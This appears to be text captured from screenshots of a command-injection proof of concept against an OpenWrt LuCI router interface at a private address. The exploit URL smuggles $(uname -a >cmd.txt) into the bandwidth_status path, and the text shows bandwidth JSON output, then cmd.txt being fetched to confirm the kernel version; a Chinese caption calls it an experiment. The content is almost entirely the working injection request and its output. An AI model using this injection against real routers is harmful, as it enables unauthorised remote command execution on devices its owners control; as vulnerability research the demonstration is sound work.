 192.168.152.106/cgi-bin/luci/;s
不安全 192.168.152.106/cgi-bin/luci/;stok=48d848d22020211400aa0e269323a792/admin/status/realtime/bandwidth_status/eth0$(uname%20-a%20>cmd.txt)
k
[[ 1621920044, 459756, 4209, 688771, 2922 ],[ 1621920045, 460662, 4212, 689115, 2925 ],[ 1621920046, 460722, 4213, 689175, 2926 ],[ 1621920047, 460782, 4214, 689235, 2927 ],[ 1621920048, 460842, 4215, 689295, 2928 ],[ 1621920049, 460902, 4216, 689355, 2929 ],[ 1621920050,
460962, 4217, 689415, 2930 ],[ 1621920051, 461022, 4218, 689475, 2931 ],[ 1621920052, 461082, 4219, 689535, 2932 ],[ 1621920053, 461142, 4220, 689595, 2933 ],[ 1621920225, 475791, 4381, 710426, 3076 ],[ 1621920226, 475797, 4386, 711069, 3081 ],[ 1621920227, 475857, 4387,
711129, 3082 ],[ 1621920228, 475917, 4388, 711189, 3083 ],[ 1621920229, 475977, 4389, 711249, 3084 ],[ 1621920230, 476037, 4390, 711309, 3085 ],[ 1621920231, 476097, 4391, 711369, 3086 ],[ 1621920232, 476484, 4395, 712241, 3089 ],[ 1621920233, 476544, 4396, 712301, 3090
],[ 1621920234, 476604, 4397, 712361, 3091 ],[ 1621920442, 495838, 4597, 813534, 3282 ],[ 1621920443, 496881, 4602, 813938, 3286 ],[ 1621920444, 497001, 4604, 814058, 3288 ],[ 1621920445, 497121, 4606, 814178, 3290 ],[ 1621920446, 497241, 4608, 814298, 3292 ],[
1621920447, 497361, 4610, 814418, 3294 ],[ 1621920448, 497481, 4612, 814538, 3296 ],[ 1621920449, 497601, 4614, 814658, 3298 ],[ 1621920450, 497721, 4616, 814778, 3300 ],[ 1621920451, 497781, 4617, 814838, 3301 ],[ 1621920603, 560284, 5159, 1437421, 3965 ],[ 1621920604,
560524, 5163, 1438993, 3968 ],[ 1621920605, 560790, 5167, 1439259, 3972 ],[ 1621920606, 560970, 5170, 1439439, 3975 ],[ 1621920607, 561150, 5173, 1439619, 3978 ],[ 1621920608, 561330, 5176, 1439799, 3981 ],[ 1621920609, 561510, 5179, 1439979, 3984 ],[ 1621920610, 561690,
5182, 1440159, 3987 ],[ 1621920611, 561870, 5185, 1440339, 3990 ],[ 1621920612, 562050, 5188, 1440519, 3993 ],[ 1621920613, 562230, 5191, 1440699, 3996 ]]
192.168.152.106/cmd.txt
不安全 192.168.152.106/cmd.txt
k
写uname -a 到 cmd.txt实验、访问结果
Linux OpenWrt 3.18.23 #1 SMP Sun Jan 31 15:32:38 CET 2016 x86_64 GNU/Linux